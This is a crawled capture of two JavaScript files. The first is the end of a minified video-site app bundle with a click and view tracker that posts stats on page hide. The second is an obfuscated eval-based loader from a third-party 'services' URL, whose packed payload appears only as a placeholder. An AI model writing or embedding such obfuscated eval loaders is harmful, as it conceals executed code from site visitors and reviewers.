0!==arguments[0]?arguments[0]:{};Object(n["a"])(this,e),Object(Re["a"])(this,"options",{enabled:!1,videosSelector:"[data-vt]",videosAttribute:"data-vt",categoriesSelector:"[data-ct]",categoriesAttribute:"data-ct"}),Object(Re["a"])(this,"stats",{categoriesClicked:[],videosViewed:[],videosClicked:[]}),this.options=Object(Ee["a"])(Object(Ee["a"])({},this.options),t)}return Object(i["a"])(e,[{key:"configure",value:function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};this.options=Object(Ee["a"])(Object(Ee["a"])({},this.options),e)}},{key:"run",value:function(){var e=this;if(this.options.enabled){var t=document.querySelectorAll(this.options.videosSelector),o=document.querySelectorAll(this.options.categoriesSelector);t.forEach((function(t){e.handleVideoThumbs(t)})),o.forEach((function(t){e.handleCategoriesLinks(t)})),window.addEventListener("scroll",(function(){t.length!==e.stats.videosViewed.length&&t.forEach((function(t){e.registerVideoShow(t)}))}),!0),this.sendReport()}}},{key:"sendReport",value:function(){var e=this;window.addEventListener("pagehide",(function(){fetch(Le.sendUrl,{method:"POST",headers:{Accept:"application/json","Content-Type":"application/json"},cache:"no-cache",keepalive:!0,body:JSON.stringify(e.stats)})}))}},{key:"registerCategoryClick",value:function(e){-1===this.stats.categoriesClicked.indexOf(e)&&this.stats.categoriesClicked.push(e)}},{key:"registerVideoClick",value:function(e){-1===this.stats.videosClicked.indexOf(e)&&this.stats.videosClicked.push(e)}},{key:"registerVideoShow",value:function(e){if(Ne(e)){var t=e.getAttribute(this.options.videosAttribute);-1===this.stats.videosViewed.indexOf(t)&&this.stats.videosViewed.push(t)}}},{key:"handleVideoThumbs",value:function(e){var t=this;this.registerVideoShow(e),e.addEventListener("click",(function(){t.registerVideoClick(e.getAttribute(t.options.videosAttribute))}))}},{key:"handleCategoriesLinks",value:function(e){var t=this;e.addEventListener("click",(function(){t.registerCategoryClick(e.getAttribute(t.options.categoriesAttribute))}))}}]),e}(),Me=new Ae,Ie=Me,Fe=function(){return o.e("chunk-404881d5").then(o.bind(null,"5912"))};u["a"].config.productionTip=!1,u["a"].use(f.a,{dynamic:!0}),u["a"].prototype.$eventHub=new u["a"],new u["a"]({components:{ScrollToTop:y,FlagButton:I,FlagFormContainer:q,VoteBox:xe,VideoPreview:re,Thumbs:Te,VideoPlayer:Fe},created:function(){c.Rotator.enabled&&(this.$eventHub.$on("category-click",(function(e,t){var o=window.btoa(JSON.stringify({id:t.id}));Ie.registerCategoryClick(o)})),this.$eventHub.$on("thumb-click",(function(e,t){var o=window.btoa(JSON.stringify(t));Ie.registerVideoClick(o)})))},methods:{toggleMenu:function(){this.$refs.search.classList.remove("-active"),this.$refs.menu.classList.toggle("-active")},toggleSearch:function(){this.$refs.menu.classList.remove("-active"),this.$refs.search.classList.toggle("-active")}}}).$mount("#app"),c.Rotator.enabled&&(Ie.configure(c.Rotator),Ie.run())},"62d0":function(e,t,o){"use strict";o("f586")},b325:function(e,t,o){e.exports=o.p+"img/thumb-preview-start.svg"},c1c3:function(e,t,o){},f586:function(e,t,o){}});
//# sourceMappingURL=app.js.map

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://threewoodslose.com/services/?id=147673
body_size: 1923
content:
var _0xc16e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe73c(d,e,f){var g=_0xc16e[2][_0xc16e[1]](_0xc16e[0]);var h=g[_0xc16e[3]](0,e);var i=g[_0xc16e[3]](0,f);var j=d[_0xc16e[1]](_0xc16e[0])[_0xc16e[10]]()[_0xc16e[9]](function(a,b,c){if(h[_0xc16e[4]](b)!==-1)return a+=h[_0xc16e[4]](b)*(Math[_0xc16e[8]](e,c))},0);var k=_0xc16e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc16e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe73c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"jmQrEfeKq",25,3,44))